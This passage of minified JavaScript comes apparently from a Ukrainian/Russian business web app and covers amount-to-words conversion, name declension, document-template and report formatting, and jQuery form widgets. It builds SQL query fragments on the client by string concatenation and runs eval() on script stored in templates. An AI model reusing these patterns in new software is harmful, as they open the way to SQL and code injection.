FloatToSamplesInWordsUkr(Math.abs(parseFloat(D).round()),20)}else{if(u==26){var m=parseInt(D);var l=(D-m)*60;var v=60*(l-parseInt(l));return m+"° "+(l<10?"0":"")+parseInt(l)+"' "+(v<10?"0":"")+parseInt(v)+"''"}else{if(u==41){var e=D.trim(" ").replace(/[ ]+/g," ").split(" ");return(e.length>1?e[1][0].toUpperCase():"")+". "+(e.length>2?e[2][0].toUpperCase():"")+". "+e[0]}else{if(u==42){var e=D.split(" ");if(e.length<3){return D}var C=e[2][e[2].length-1]=="а"||e[2][e[2].length-1]=="я";return(!C?e[0].replace(/ий$/,"ого").replace(/[йь]$/,"я").replace(/([ауе])$/,"и").replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/([нрлд])о$/,"$1а"):e[0].replace(/([йбвгджзклмнпрстфцч])$/,"$1").replace(/([а])$/,"ої"))+" "+(e.length>1?e[1].replace(/я$/,"і").replace(/ій$/,"ія").replace(/а$/,"и").replace(/о$/,"а").replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/([ь])$/,"я"):"")+" "+(e.length>2?e[2].replace(/вна$/,"вни").replace(/ич$/,"ича"):"")}else{if(u==43){var e=D.split(" ");var b="";for(i=0;i<e.length;i++){b+=e[i].replace(/([бвгджзклмнпрстфцч])$/,"$1а").replace(/ий$/,"ого")+" "}return b}else{if(u==44){return D[0].toUpperCase()+D.substr(1)}else{if(u==51){var e=D;var b="";var c="<tr><td>{"+arg.split(",").join("}</td><td>{")+"}</td></tr>";var o="<tr><th>{"+arg.split(",").join("}</th><th>{")+"}</th></tr>";for(var A=0,q=e.length;A<q;A++){b+=c.ft(e[A])}return"<table>"+o.ft(mls)+b+"</table>"}}}}}}}}}}}}}}}}}}var mapNumbers={ua:{0:[2,1,"нуль"],1:[0,2,"одна","один"],2:[1,2,"дві","два","дві"],3:[1,1,"три"],4:[1,1,"чотири"],5:[2,1,"п’ять"],6:[2,1,"шість"],7:[2,1,"сім"],8:[2,1,"вісім"],9:[2,1,"дев’ять"],10:[2,1,"десять"],11:[2,1,"одинадцять"],12:[2,1,"дванадцять"],13:[2,1,"тринадцять"],14:[2,1,"чотирнадцять"],15:[2,1,"п’ятнадцять"],16:[2,1,"шістнадцять"],17:[2,1,"сімнадцять"],18:[2,1,"вісімнадцять"],19:[2,1,"дев’ятнадцять"],20:[2,1,"двадцять"],30:[2,1,"тридцять"],40:[2,1,"сорок"],50:[2,1,"п’ятдесят"],60:[2,1,"шістдесят"],70:[2,1,"сімдесят"],80:[2,1,"вісімдесят"],90:[2,1,"дев’яносто"],100:[2,1,"сто"],200:[2,1,"двісті"],300:[2,1,"триста"],400:[2,1,"чотириста"],500:[2,1,"п’ятсот"],600:[2,1,"шістсот"],700:[2,1,"сімсот"],800:[2,1,"вісімсот"],900:[2,1,"дев’ятсот"]},ru:{0:[2,1,"ноль"],1:[0,2,"одна","один"],2:[1,2,"две","два","две"],3:[1,1,"три"],4:[1,1,"четыре"],5:[2,1,"пять"],6:[2,1,"шесть"],7:[2,1,"семь"],8:[2,1,"восемь"],9:[2,1,"девять"],10:[2,1,"десять"],11:[2,1,"одинадцать"],12:[2,1,"двенадцать"],13:[2,1,"тринадцать"],14:[2,1,"четырнадцать"],15:[2,1,"пятнадцать"],16:[2,1,"шестнадцать"],17:[2,1,"семнадцать"],18:[2,1,"восемнадцать"],19:[2,1,"девятнадцать"],20:[2,1,"двадцать"],30:[2,1,"тридцать"],40:[2,1,"сорок"],50:[2,1,"пятьдесят"],60:[2,1,"шестьдесят"],70:[2,1,"семьдесят"],80:[2,1,"восемьдесят"],90:[2,1,"девяносто"],100:[2,1,"сто"],200:[2,1,"двести"],300:[2,1,"триста"],400:[2,1,"четыреста"],500:[2,1,"пятьсот"],600:[2,1,"шестьсот"],700:[2,1,"семьсот"],800:[2,1,"восемьсот"],900:[2,1,"девятьсот"]}};var mapOrders={ua:[{_Gender:true,_arrStates:["","",""]},{_Gender:true,_arrStates:["тисяча","тисячі","тисяч"]},{_Gender:false,_arrStates:["мільйон","мільйона","мільйонів"]},{_Gender:false,_arrStates:["мільярд","мільярда","мільярдів"]},{_Gender:false,_arrStates:["триліон","триліона","триліонів"]},{_Gender:true,_arrStates:(set.cur=="1"?["грн.","грн.","грн."]:["руб.","руб.","руб."]),_bAddZeroWord:true},{_Gender:true,_arrStates:["ціла","цілих","цілих"],_bAddZeroWord:true},{_Gender:true,_arrStates:["","",""],_bAddZeroWord:true},{_Gender:true,_arrStates:["дол.","дол.","дол."],_bAddZeroWord:true},{_Gender:true,_arrStates:["грн.","грн.","грн."],_bAddZeroWord:true}],ru:[{_Gender:true,_arrStates:["","",""]},{_Gender:true,_arrStates:["тысяча","тысячи","тысяч"]},{_Gender:false,_arrStates:["миллион","миллиона","миллионов"]},{_Gender:false,_arrStates:["миллиард","миллиарда","миллиардов"]},{_Gender:false,_arrStates:["триллион","триллиона","триллионов"]},{_Gender:true,_arrStates:(set.cur=="1"?["грн.","грн.","грн."]:["руб.","руб.","руб."]),_bAddZeroWord:true},{_Gender:true,_arrStates:["целых","целых","целых"],_bAddZeroWord:true},{_Gender:true,_arrStates:["","",""],_bAddZeroWord:true},{_Gender:true,_arrStates:["дол.","дол.","дол."],_bAddZeroWord:true}]};var objKop={_Gender:false,_arrStates:["коп.","коп.","коп."]};var objCen={_Gender:false,_arrStates:["цен.","цен.","цен."]};var objSot={ua:{_Gender:false,_arrStates:["сотих","сотих","сотих"]},ru:{_Gender:false,_arrStates:["сотых","сотых","сотых"]}};function Value(b,c){var e=mapNumbers[set.doclang][b];if(e[1]==1){return e[2]}else{return e[2+(c?0:1)]}}function From0To999(c,h,e,m){var l=2;if(Math.floor(c/100)>0){var b=Math.floor(c/100)*100;e(Value(b,h._Gender));l=mapNumbers[set.doclang][b][0];c-=b}if(c==0){}else{if(c<20){if(Math.floor(c)>0||(h._bAddZeroWord)){e(Value(c,h._Gender));l=mapNumbers[set.doclang][c][0]}}else{var b=Math.floor(c/10)*10;e(Value(b,h._Gender));l=mapNumbers[set.doclang][b][0];c-=b;if(Math.floor(c)>0){e(Value(c,h._Gender));l=mapNumbers[set.doclang][c][0]}}}m(h._arrStates[l])}function FloatToSamplesInWordsUkr(b,h){var x=Math.floor(parseInt(b)+0.005);var o=Math.floor(((b-x)*100)+0.5);var q=[];var c=0;var u=[];for(;x>0.9999;x/=1000){u.push(Math.floor(x%1000))}if(u.length==0){u.push(0)}function e(t){q.push(t)}for(var m=u.length-1;m>=0;--m){From0To999(u[m],mapOrders[set.doclang][m],e,e)}if(q.length>0){q[0]=q[0].match(/^(.)/)?q[0].match(/^(.)/)[1].toLocaleUpperCase()+q[0].match(/^.(.*)$/)[1]:"0"}if((h&4)>0&&(h&1)==0){var v=q.join(" ")+")";q=[];q.push(v);var l=Math.floor(b%10);q.push(mapOrders[set.doclang][(h&8)>0?6:(h&1)>0?7:(h&16)>0?8:5]._arrStates[(l%10==0||l%10>4?2:(l%10==1?0:1))])}if((h&2)==0&&(h&1)==0){q.push((o<10)?("0"+o):(""+o));From0To999(o,(h&16)>0?objCen:objKop,function(){},e)}if((h&8)>0){q.push((o<10)?("0"+o):(""+o));From0To999(o,objSot[set.doclang],function(){},e)}return((h&4)>0?Math.floor(b).f()+" (":"")+q.join(" ").replace(" )",")").toLowerCase().trim(" ")+((h&1)?")":"")}$.ajaxSetup({cache:true});jQuery.cachedScript=function(c,b){b=$.extend(b||{},{dataType:"script",cache:true,url:c});return jQuery.ajax(b)};jQuery.files={getList:function(b,c){$.post(set.fws,{q:"filelist",f:b},function(e){if(c){c.call(this,e)}},"json")}};$.fn.SetAttributeNS=function(b){for(z=0;z<this.length;z++){for(key in b){this[z].setAttributeNS(null,key,b[key])}}};$.fn.unpopup=function(){$(document).unbind("click")};$.fn.popupclose=function(c){var c=c||{};c.mode=c.mode||1;var b=$(this);b.mouseout(function(){$(document).click(b.close)});b.mouseover(function(){$(document).unbind("click",b.close)});b.close=function(){$(document).unbind("click",b.close);if(c.mode&1){b.remove()}else{b.hide()}};setTimeout(function(){b.trigger("mouseout")},10)};function format(_template,param,callback){if(!param.table||!param.id){return}if((param.doct||param.doc_name)&&!_template.length){var _q=param.doc_name?"title in ('"+param.doc_name+"')":"doct_id in ("+param.doct+")";$.post(set.ws,{q:"table",mode:2,table:"doc_template d",rp:1000,fields:"body,title,lang",query:_q+" and doc_type=1",order:"gr,ord"},function(_data){format(_data,param,callback)},"json");return}var template=typeof _template=="string"?[{body:_template}]:_template;for(var z=0,len=template.length;z<len;z++){template[z].body=template[z].body[0]=="{"?JSON.parse(template[z].body).body:template[z].body;set.doclang_def=set.doclang;set.doclang=template[z].lang||set.doclang}var m=model[param.table];if(!m){m={table:param.table,key:param.key,print_param:{},pk:param.key}}if(/^[0-9,]+$/.test(param.id)){param.id=(param.id+"").indexOf("(")>-1?param.id:(m.key)+" in ("+(param.id)+")"}m.view=m.view||m.table;var alias="";var fields="row_to_json({0})::text".ft(m.view);if(m.print_param.table){for(var z=0,len=m.print_param.table.length;z<len;z++){fields+="||replace(row_to_json({table}{alias})::text,'\":','{alias}\":')".ft(m.print_param.table[z]);alias+=" left join {table} as {table}{alias} on {table}{alias}.{0}={1}.{key}".ft(model[m.print_param.table[z].table].key,m.view).ft(m.print_param.table[z])}}if(m.print_param.field){for(var z=0,len=m.print_param.field.length;z<len;z++){fields+="||'{\"{0}\":['||(select trim(sum(row_to_json({0})||','),',') from {0} where {1}={2}.{1})||']}'".ft(m.print_param.field[z].table,m.key,m.view)}}$.post(set.ws,{order:m.key,q:"table",rp:1000,table:(param.limit?"(select * from ":"")+m.view+" "+(alias||""),fields:"'['||trim(sum(replace("+fields+",'}{',',')||','),',')||']'",query:param.id+(param.limit?" limit {0})".ft(param.limit)+m.view:""),order:param.pk},function(_data){var res="";if(data.doc_template.block&&(keys=Object.keys(data.doc_template.block)).length&&!data.doc_template.block.names){data.doc_template.block.names={};for(z=0,len=keys.length;z<len;z++){if(data.doc_template.block[keys[z]].body[0]!="{"){continue}var ar=JSON.parse(JSON.parse(data.doc_template.block[keys[z]].body).body);if(!data.doc_template.block.names[keys[z]]){data.doc_template.block.names[keys[z]]="var d="}for(var k=0,len1=ar.length;k<len1;k++){data.doc_template.block.names[keys[z]]+="("+ar[k][0].trim().replace(/([A-z_]+)/g,"{$1}")+")?'"+ar[k][1].replace(/\n/g,"").replace(/\'/g,"\\'").replace(/<[\/]*p>/g,"")+"':"}}}_format_val=_data;for(var x=0;x<_format_val.length;x++){var format_val=_format_val[x];for(var y=0;y<template.length;y++){var text=template[y].body;if(text.substr(0,2)=="[["){var body=JSON.parse(template[0].body);text=('<div class="tabbable '+(param.tab_position?"tabs-"+param.tab_position:"")+'"><ul class="nav nav-tabs"><li class="active"><a>'+body.get(0).join("</a></li><li><a>")+'</a></li></ul><div class="tab-content"><div class="tab-pane">'+body.get(1).join("</div><div>")+"</div></div></div>")}if(text[0]=="@"){text='<div class="tabbable '+(param.tab_position?"tabs-"+param.tab_position:"")+'"><ul class="nav nav-tabs"><li class="active"><a href="#">'+text.substr(1,text.indexOf("\n")-1).replace(/,/g,'</a></li><li><a href="#">')+'</a></li></ul><div class="tab-content"><div class="tab-pane">'+text.substr(text.indexOf("\n")).replace(/\*\*\*\*\*\*\*\*\*\*/g,"</div><div>")+"</div></div></div>"}text=text.replace(/<val[\"A-z 0-9;\-:=]*>/g,"{").replace(/<\/val>/g,"}").replace(/\[/g,"{").replace(/\]/g,"}");if(text.indexOf("<\/script>")>0){var t=text.substr((ps=text.indexOf("<script>")),text.indexOf("<\/script>")-ps).replace("<script>","").replace(/\\n/g,"");eval(t);text=text.substr(0,text.indexOf("<script>"))+text.substr(text.indexOf("<\/script>")+9)}if(data.doc_template.block&&data.doc_template.block.names&&(keys=Object.keys(data.doc_template.block.names)).length){for(z=0,len=keys.length;z<len;z++){try{var d="";var t="";var block=data.doc_template.block.names[keys[z]];if(block.indexOf("</src>")>0){t=block.substr((ps=block.indexOf("<![CDATA[",(ps=block.indexOf("<src")))+9),block.indexOf("// ]]")-ps).replace(/\\n/g,"").replace(/\\'/g,"'");eval(t);block=block.substr(0,block.indexOf("<src"))+block.substr(block.indexOf("</src>")+6)}eval((block+"''").ft(format_val))}catch(e){console.log(block);console.log(e.message)}text=text.replace("{"+keys[z]+"}",d.replace(/\[/g,"{").replace(/\]/g,"}"))}}res+=(res.length>0?set.docseparator:"")+text.ft(_format_val[x])}}if(param.preview){$("<div class='docpreview'>"+(t=res.replace(/'/g,"'"))+"</div>").Form({width:800,mode:5,button:["word"],back:1},function(){if(this.button=="0"){docexport(t,{format:"doc",file:[template[0].title]})}}).Dialog(mls.info)}".docpreview .tab-content>div".tab(".docpreview .nav-tabs>li");if(callback){callback.apply(res)}set.doclang=set.doclang_def},"json")}function getReport(l,h){var b=$.grep(select.report,function(m){return m[0]==l})[0];var e=set.reportTitle=b[1];var c={};$.post(set.ws,{q:"table",fields:"body",table:"doc_template",query:"doct_id="+b[0]},function(o){var m=JSON.parse(o.array()[0][0]);m.request=JSON.parse(m.requestReport.replace(/\\n/g,""));for(i=0;i<m.request.length;i++){m.request[i].request=m.request[i].request.ft(set.filter)}$.post(set.ws,{q:"table",request:m.request},function(B){if(B.length==0){alert("Нет данных");return}var u=B.split(set.sep3);var A={};for(i=0;i<u.length;i++){var q=c.m=u[i].array();if(q.length==0){A["table"+i]=0;continue}if(m.groupField){c.group=m.groupField.split(",");c.header=m.request[i].header;c.agg=[];var x=c.header.split(",");c.span=0;for(var v=0;v<x.length;v++){c.agg[v]=parseInt(x[v].indexOf(":")>0?x[v].split(":").pop():-128)}for(var v=0;v<x.length;v++){if(c.agg[v]<1){if(c.agg[v]==-128){c.span++}}else{break}}A[m.request[i].table]="<table class='table'>"+c.buildTable(0,0,0)+"</table>"}else{if(m.request[i].request.indexOf("horizontal")>0){A[m.request[i].table]=q.slice(1).table(q[0][0],{not:1})}else{A[m.request[i].table]=q.table(m.request[i].header,{not:1})}}}txt=m.template.ft(A);if(h){formatForm(txt,{},h)}})});c.sum=[];c.count=[];c.buildTable=function(u,A,t){var q=0;var x="";if(A==0){for(z=u;z<=c.m.length;z++){if(c.m[z]){x+=c.buildTable(z,1,c.m[z][c.group[A]])}}return x}var x="<tr><td colspan='{2}'><h{0}>{1}</h{0}></td></tr>".ft(A+2,t,c.m[0].length);var t=t;c.sum[A]=[0,0,0,0,0,0,0,0,0,0,0,0];c.count[A]=0;var m=[];for(z=u;z<=c.m.length;z++){if(!c.m[z]||(A>0&&c.m[z][c.group[A-1]]!=t)){if(A==c.group.length-1){x=m.table(c.header,{noagg:1})}else{x+="<tr><td colspan={0}>".ft(c.span)+"Итого "+t+" ("+c.count[A]+")</td>";for(var o=0;o<c.m[0].length;o++){x+=c.agg[o]<1?"":"<td>"+c.sum[A][o].f()+"</td>";if(A>1){c.sum[A-1][o]+=c.sum[A][o]}}x+="</tr>"}--z;break}var v=c.m[z][c.group[A]];if(A<c.group.length-1){x+=c.buildTable(z,A+1,v);c.count[A-1]+=c.count[A]}else{for(var o=0;o<c.m[z].length;o++){c.sum[A-1][o]+=c.agg[o]==1?parseFloat(c.m[z][o]):0}m.push(c.m[z]);c.count[A-1]++}}return x}}Array.prototype.option=function(u){var q="";var u=u||{};u.key=u.key||0;u.key=u.key||0;u.index=u.index||1;f=false;if((u.mode&16)==16){f=true}if(jQuery.isArray(this[0])&&this[0].length>1){f=false}else{f=u.noindex?false:true}var b=!(u.mode&4);if(typeof this[this.length-1]=="object"){b=0}var o=[];if(Object(this[0])===this[0]&&(o=Object.keys(this[0])).length){u.key=o[0];u.index=o[1]}u.group=(o.length>2)||(Array.isArray(this[0])&&this[0].length>2);var h=(u.mode&2)==0?"<option value='{1}' "+((this[0]&&this[0].length>3)?"data-subtext='{3}' ":"")+"{0}>{2}</option>":"<a value='{1}' {0}>{2}</a>";var c=-1;for(var e=(this[0]==false?1:0);e<this.length;e++){if(!this[e]||(u.ar&&u.ar.indexOf(e+"")==-1)){continue}var l=(u.value>0&&(u.value==this[e][0]||u.value==e))?"selected='true'":"";if(u.group&&c!=this[e][o.length?o[2]:2]){q+=(e>0?"</OPTGROUP>":"")+'<OPTGROUP LABEL="'+this[e][o.length?o[2]:2]+'">';c=this[e][o.length?o[2]:2]}q+=h.ft(l,(u.mode&8)>0?farray[e]:(f?e:(b?this[e]:this[e][u.key])),b?this[e]:this[e][u.index],this[e][3])}return(u.all?h.ft("","0",mls.alls):"")+(u.def?h.ft("","0",mls["default"]):"")+q+(u.group?"</OPTGROUP>":"")};$.fn.option=function(h){var t=this;var h=h||{};var x=[];var u=[];if(!this.length){return}var q=this;this.each(function(B,v){this.name=this.name||this.getAttribute("filter");if((h.select&&(sel=h.select[(n=this.name)]))||(this.name&&(sel=select[this.name]))||(this.name&&h.table&&model[h.table]&&model[h.table].fields[(n=this.name)]&&(sel=model[h.table].fields[(n=this.name)].select))){if(typeof(v.qold||sel)=="string"){v.qold=(v.qold||sel).replace(/{ /g,"{");n=v.getAttribute("data-source")||this.name;v.q=v.qold.ft(set.filter);v.path=set.path;view.f.push(v);x.push([B,n]);u.push({request:v.q})}}});if(u.length>0){$.post(set.ws,{q:"table",request:u},function(v){for(var B=0;B<v.length;B++){data[x[B][1]]=v[B];h.noindex=true;$(t[x[B][0]]).html(v[B].option(h));if(t[x[B][0]].getAttribute("selectpicker")){$(t[x[B][0]]).selectpicker()}if(set.filter[x[B]]!=undefined){t[x[B][0]].value=set.filter[x[B][1]]}}q.trigger("data-loaded")},"json")}var e=this[0].getAttribute("data-source")||this[0].getAttribute("name");if((this[0].qold=(this[0].qold||select[e]))&&(this[0].qold.indexOf&&this[0].qold.indexOf("from")!=-1&&this[0].q!=this[0].qold.ft(set.filter))){$.post(set.ws,{q:"table",request:[{request:(this[0].q=this[0].qold.ft(set.filter))}]},function(v){data[e]=v[0];if(v[0].length){q.option(h)}},"json");return this}var h=h||{value:0,mode:0};var c=this[0].getAttribute("param")||0;h.value=this[0].getAttribute("value")?this[0].getAttribute("value"):h.value;h.mode=h.mode||0;h.all=h.all||this[0].getAttribute("all")||(c&2);h.def=h.def||this[0].getAttribute("default")||(c&4);h.noindex=h.noindex||this[0].getAttribute("noindex")||(c&1);var q=this;for(z=0;z<this.length;z++){if((n=this[z].getAttribute("name"))&&set.filter[n]){h.value=set.filter[n]}var l=h.array!=null?h.array:this[z].getAttribute("ar")&&this[z].getAttribute("ar")!="0"?this[z].getAttribute("ar").split(","):((a=(this[z].getAttribute("data-source")||this[z].getAttribute("name")||this[z].getAttribute("filter"))).indexOf(",")>-1?a.split(","):(data[a]||select[a]));if(l){if(typeof(l)==="object"&&!Array.isArray(l)){var m=l;l=[];for(var o in m){l.push([o,m[o]])}}l=Array.isArray(l)&&l.length==1&&select[l[0]]?select[l[0]]:l.length>1||Array.isArray(l[0])?l:select[l[0]];if(!l){$(this[z]).attr("readonly","true").html("<option>"+(mls.empty_select||"empty_select")+"</option>");return this}var b=false;if((A=$(this).attr("vals"))&&A!="unique"){b=A.split(",")}if(l.option){$(this[z]).removeAttr("readonly").html(l.option(h))}if(this[z].getAttribute("selectpicker")){if(!this[z].id){this[z].id="selectpicker"+((Math.random()*10000)|0)}$(this[z]).selectpicker("refresh")}if(!this[z].getAttribute("filter")){continue}if((e=(this[z].getAttribute("filter")||this[z].getAttribute("name")))&&!this[z].complete){var A=this[z].value;this[z].value=set.filter[e];this[z].value=this[z].value||A;App.setFilter(e,this[z].value,0);this[z].complete=1}else{App.setFilter(e,this[z].value,0);App.refresh()}}}return this};function OnlyNumber(c){var b=c.charCode||c.keyCode;if((b<48||(b>57&&b<122)||b>105)&&[191,46,8,9,110,17,190].indexOf(b)<0&&!(c.ctrlKey==true&&[86,67,65].indexOf(b)>-1)){c.returnValue=false;if(c.preventDefault){c.preventDefault()}return false}}String.prototype.tab=function(b,h,c){c=c||$(document.body);var e=$("<div></div>");e.sel=this.split(";")[0];e.cur=h||0;e.lic=b;e.li=c.find(e.lic);e.li.click(function(){e.li=c.find(e.lic);e.tabs_li=c.find(e.sel);e.tabs_li.hide();var l=e.cur=this.getAttribute("tab")?this.getAttribute("tab"):e.li.index(this);e.tabs_li.eq(e.li.index(this)).trigger("ondisplay").show();$(this).radioClass("selected",e.li);e.li.removeClass("active");c.find("a[tab="+l+"]").addClass("active").parent().addClass("active");$(this).addClass("active").parent().addClass("active");e.trigger("change");return false});e.setTab=function(l){e.cur=l;if(e.li.length>l){e.li.eq(l).click()}else{if(!e.tabs_li){return}e.tabs_li.hide();e.li.removeClass("active");e.tabs_li.eq(l).show();e.trigger("change")}};if(h!=-1){e.setTab(e.cur||0)}return e};$.fn.FieldSet=function(h){var e=0;var h=h||{};var c=[];for(var b=0;b<this.length;b++){var l=this[b].name;if((((sel=select[l])&&select[l].indexOf&&select[l].indexOf("from")>0)||model[h.table]&&model[h.table].fields[l]&&(sel=model[h.table].fields[l].select))){c.push({request:sel,name:l})}else{e=$(this[b])._FieldSet()}}if(c.length){$.post(set.ws,{q:"table",request:c},function(m){for(var o=0;o<c.length;o++){data[c[o].name]=m[o];$("[name='"+c[o].name+"']")._FieldSet()}},"json")}return e};$.fn._FieldSet=function(){if(this.length==0){return}var x=$("<div st='g' name='"+this[0].name+"' class='fieldset'></div>");x.i=this[0].getAttribute("image");x.mode=this[0].getAttribute("param")||0;var e=this[0].name;var E=x.i?"<div class='fieldim'><img src='"+x.i+"{0}'/></div>":(x.mode&2?"<label class='checkbox'><input type='radio' val='{1}' name='"+e+"'/>{0}</label>":"<label class='checkbox'><input val='{1}' type='checkbox' />{0}</label>");if(!this[0].name){return}var q=(a=this[0].getAttribute("ar"))?a.split(","):((data[this[0].name.split("-").pop()]||(select[this[0].value]?select[this[0].value]:select[this[0].name.split("-").pop()])));if(!q||(typeof q=="string")){return}var b="";var h=(typeof q[0])=="object";var D=h?Object.keys(q[0]):[];var A=h&&(q[0].length>2||D.length>2);if(A){var c=q.get(2,1)}var B=Array.isArray(q[q.length-1]);var C=-1;var u=0;if(!A){b+="<div class='groups group'>"}keys=[];var o=Array.isArray(q)?q.length:(keys=Object.keys(q)).length;for(y=0;y<o;y++){var v=keys[y]||y;if(q[v]){if(A&&C!=q[v][D[2]||2]){C=q[v][D[2]||2];b+=(C!=-1?"</div>":"")+"<div class='groups group'><label class='group-label'><input onchange='$(this).parent().parent().find(\":checkbox:gt(0)\").prop(\"checked\", this.checked);' type='checkbox'/><b>Группа:"+q[v][D[2]||2]+"</b></label>"}b+=E.ft(h?(x.mode&8?mls[q[v][B?1:D[1]]]||q[v][B?1:D[1]]:q[v][B?1:D[1]])+(A?' <span class="labelgroup">('+q[v][h?D[2]:2]+")</span>":""):q[v],h?B?q[v][0]:q[v][D[0]]:(u+1));u++}}b+="</div>";b+=((x.mode&1)==0?"":"<label class='all' class='checkbox'><input class='all' val='0' type=\""+(x.mode&2?'radio" name="'+e+'"':'checkbox"')+"/> "+mls.alls+"</label>");x.html(b);x.check=x.i?x.find("div.fieldim"):(x.mode&2?x.find("input"):x.find("input").not(".all"));x.find("input.all").click(function(){if((x.mode&2)==0){x.check.attr("checked",this.checked)}});x.find("p.group a").click(function(){$(this).radioClass("btn-info");var l=x.find(".group"+this.innerHTML+">label>input");l.attr("checked",!l[0].checked);x.trigger("change")});x.find("div.fieldim").click(function(){$(this).toggleClass("selected")});x[0].val=function(t){if(t!=undefined){if(x.mode&2){if(t==0){x.check.filter(".all").attr("checked","checked")}else{x.check.eq(t||0).attr("checked","checked")}return}else{if(x.mode&4){var J=(t+"").split("#");for(var l=0;l<x.check.length;l++){if(J.indexOf(x.check[l].getAttribute("val"))>-1){x.check[l].checked=true}else{x.check[l].checked=false}}if(t!=""){x.find(".groups.group").each(function(L,K){if($(K).find(":checkbox:gt(0)").length==$(K).find(":checked").length){$(K).find(":checkbox").eq(0).prop("checked",true)}})}return}}if(x.i){x.check.removeClass("selected")}else{x.check.attr("checked",false)}for(var l=0;l<x.check.length;l++){if(l%30==0&&l){t=(t/Math.pow(2,30))>>>0}if(x.i){x.check[l].className+=(t&farray[l%30])?" selected":""}else{x.check[l].checked=(t&farray[l%30])}}}else{if(x.mode&2){for(var l=0;l<x.check.length;l++){if(x.check[l].checked){return x.check[l].getAttribute("val")-0}}return}else{if(x.mode&4){var J=[];for(var l=0;l<x.check.length;l++){if(x.check[l].checked&&x.check[l].getAttribute("val")){J.push(x.check[l].getAttribute("val"))}}return J.join("#")}}var m=(x.mode&1)>0?0:0;for(var l=0;l<x.check.length;l++){if(x.i?x.check[l].className.indexOf("selected")>0:x.check[l].checked){m+=farray[l]}}return m}};$(this).after(x);if(this[0].getAttribute("value")){x[0].val(this[0].getAttribute("value"))}$(this).remove();return x};$.fn.autocomplete=function(c,h,m){if(this.length==0){return}var l=typeof h=="object"?h.mode:h;var h=typeof h=="object"?h:{};h.count=h.count||10;if(this[0].tagName!="input"){var e=$("<input placeholder='"+(h.placeholder||"Введіть свій текст")+"'/>").insertAfter($(this[0]));for(i=0;i<this[0].attributes.length;i++){var b=this[0].attributes[i];e.attr(b.name,b.value)}e.removeClass("olButton");$(this[0]).remove()}else{var e=this}e.n=-1;e.name=e[0].name;e.d=typeof c=="object"?c:c.array();e.mode=l||(h.suggest?2:0);if(e.mode&2){e[0].setAttribute("autocomplete","off")}e.callback=m||false;e.ul=$("<div class='ac_results' style='position:absolute;'></div>").appendTo(document.body);e[0].onkeyup=function(q){var q=q||window.event;if(q.which==13){if(e.n==-1){return true}e.ul.remove();var o=e.n==-1?e.val():(e.mode&1?e.cur[e.n][0]:e.cur[e.n]);if(e.callback){e.callback.call(e,e.item)}e.val(o.replace(/<[^>]+>/g,""));e.item=e.cur[e.n];if(e.auto){sessionStorage[e.auto]=e.d.indexOf(e.cur[e.n])}q.cancel=true;q.preventDefault();q.cancelBubble=true;q.stopPropagation();return false}if(q.which==27){e.val("");return false}if(q.which==40){e.li.eq(e.n+=(e.n<e.li.length-1?1:0)).radioClass("active");if(e.changecallback){e.changecallback.apply(e.cur[e.n])}return false}if(q.which==38){e.li.eq(e.n-=(e.n>0?1:0)).radioClass("active");if(e.changecallback){e.changecallback.apply(e.cur[e.n])}return false}if(q.which==40||q.which==38||q.which==13){return true}if(e.mode&2){if(e.val().length>0){$.post((h.local?"/node-suggest-local":"/node-suggest"),{q:e.val(),c:h.count,b:h.suggest||e.name},function(u){var t=u.array({s1:"\n",s2:"###"});e.suggest(t);e.block=false})}}e.suggest()};e.suggest=function(A){if(A){e.d=A}var q=e.val().toLowerCase();if(q.length>0){var o=e.offset().left;var u=e.offset().top+e.height()+7;e.ul.css({top:u+"px",left:o+"px"});if(e.ul.parent().length==0){e.ul.appendTo(document.body)}e.ul.show();e.cur=[];for(i=0;i<e.d.length;i++){if((e.mode&1?e.d[i][0]:e.d[i]).toLowerCase().indexOf(q)==0){e.cur.push(e.d[i]);if(e.cur.length>h.count){break}}}e.n=-1;var x="";for(i=0;i<e.cur.length;i++){x+="<li><a>"+(e.mode&1?e.cur[i][0]:e.cur[i])+"</a></li>"}e.ul.html('<ul class="dropdown-menu suggest" style="display:block">'+x+"</ul>");e.li=e.ul.find("li");e.li.click(function(){e.n=$(this).index();e.val((e.mode&1?e.cur[e.n][0]:e.cur[e.n]).replace(/<[^>]+>/g,""));if(e.auto){sessionStorage[e.auto]=e.d.indexOf(e.cur[e.n])}e.callback.call(e,e.cur[e.n]);e.ul.remove()})}else{e.ul.hide()}};e.result=function(o,q){e.auto=q;e.callback=o;if(q){if(!sessionStorage[q]||sessionStorage[q]>e.d.length+1){sessionStorage[q]=0}if(e.d[sessionStorage[q]]){e.val(e.d[sessionStorage[q]][0]);e.callback.call(e,e.d[sessionStorage[q]])}}return e};e.change=function(o){e.changecallback=o};return e};$.fn.ColorPicker=function(){if(this.length==0){return}var c=$("<div st='b' name='"+this[0].name+"' class='maincolor' color='#660000' style='border: 1px double gray; background:#660000;width:16px ;height:16px;cursor:pointer'></div>");var b=["#660000","#de6318","#d3d100","#8c8c00","#293206","#34e3e5","#205260","#07194d","#46008c","#33151a","#e30e5c","#3d1f00","#5e1800","#000000","#980000","#ff7f00","#ffff00","#88ba41","#006700","#65f3c9","#318c8c","#0033ab","#5e318c","#520f41","#ff59ac","#8c5e31","#8c4600","#505050","#ff0000","#ffa000","#eed54f","#778c62","#00ae00","#77f5a7","#628c8c","#4a73bd","#77628c","#840e47","#ef8cae","#8e7032","#d1b45b","#828283","#e32636","#ffc549","#ffff6d","#8c8c62","#00ff00","#b2ffff","#62778c","#589ad5","#ac59ff","#8c6277","#ead0cd","#8c7762","#e2db9a","#b5b5b6","#fa624d","#ffc898","#fff2d3","#96d28a","#a9ff00","#d8ffb2","#bdd6bd","#a1c4e9","#a297e9","#c6a5b6","#ffdfef","#c69c7b","#ffffff","#e7e7e7"];c[0].val=function(e){if(e==undefined){return c.attr("color")}else{if(e.indexOf("rgb")==-1){e=e}c.attr("color",e);c.css({background:e})}};c.click(function(h){if(!c.colorpanel){c.cp="";for(i=0;i<b.length;i++){c.cp+="<div color='{0}' style='width: 30px;height: 30px;cursor: pointer;margin:2px; float:left;background:{0}'></div>".ft(b[i])}c.colorpanel=$("<div style='background:white;border:1px double #333;position:absolute;top:"+h.layerY+"px;width:480px'>"+c.cp+"</div>");c.append(c.colorpanel);c.colorpanel.find("div").click(function(){c.attr("color",$(this).attr("color"));c.css({background:$(this).attr("color")});c.colorpanel.hide();return false})}else{c.colorpanel.show()}});if(this[0].value){c[0].val(this[0].value)}$(this).after(c);$(this).remove()};$.fn.Address=function(c,e){if(this.length==0){return}var c=c||{};var 